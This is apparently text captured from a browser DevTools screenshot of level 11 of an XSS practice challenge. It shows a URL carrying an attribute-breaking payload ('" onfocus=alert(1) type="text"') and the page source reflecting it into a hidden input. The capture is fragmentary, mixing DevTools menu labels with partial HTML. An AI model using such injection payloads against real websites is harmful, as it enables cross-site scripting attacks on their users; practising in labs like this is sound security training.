 DevTools - d17.s.iproute.cn/level11.php?t_sort=1%22%20onfocus=alert(1)%20type=%E2%80%9Ctext%E2%80%9D
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
网页 文件系统 level11.php?t_s...Ctext%E2%80%9D
top
d17.s.iproute.cn
level11.php?t_sort=1%
level11.png
6 {
7 confirm("完成的不错！");
8 window.location.href="level12.php?keyword=good job!";
9 }
10 </script>
11 <title>欢迎来到level11</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level11</h1>
15 <h2 align=center>没有找到和相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link"  value="" type="hidden">
18 <input name="t_history"  value="" type="hidden">
19 <input name="t_sort"  value="1&quot; onfocus=alert(1) type=“text”" type="hidden">
20 <input name="t_ref"  value="" type="hidden">
21 </form>
22 </center><center><img src=level11.png></center>
23 <h3 align=center>payload的长度:0</h3></body>
24 </html>